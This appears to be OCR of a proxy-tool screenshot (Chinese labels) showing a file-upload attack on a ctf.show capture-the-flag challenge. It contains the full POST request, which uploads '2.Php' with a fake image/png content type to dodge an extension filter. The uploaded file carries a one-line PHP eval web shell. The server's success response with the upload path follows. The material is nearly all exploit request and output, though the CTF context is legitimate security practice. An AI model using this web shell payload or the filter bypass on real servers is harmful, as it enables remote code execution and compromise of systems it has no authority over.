 Request
数据包扫描
美化
热加载
构造请求
1 POST /upload.php HTTP/1.1
2 Host ? : 353215e9-e300-4855-9b0c-16a4fcdf2b60.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------40963198613190882371551765688
9 Content-Length auto : 241
10 Origin: https://353215e9-e300-4855-9b0c-16a4fcdf2b60.challenge.ctf.show
11 Connection: keep-alive
12 Referer: https://353215e9-e300-4855-9b0c-16a4fcdf2b60.challenge.ctf.show/
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 -----------------------------40963198613190882371551765688
18 Content-Disposition: form-data; name="file"; filename="2.Php"
19 Content-Type: image/png
20
21 <?Php @eval($_POST[777]);?>
22 -----------------------------40963198613190882371551765688--
23
Responses
https
32bytes / 40ms
美化
渲染
请输入定位响应
详情
远端地址:124.223.158.81:443; 响
应时间:40ms; 总耗时:219ms; URL:
https://353215e9-e300-4855-9b
0...
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 07 Sep 2024 01:55:12 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,
Content-Length,Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,
User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,
Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,
Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 33
13
14 {"code":0,"msg":"upload\/2.Php"}
15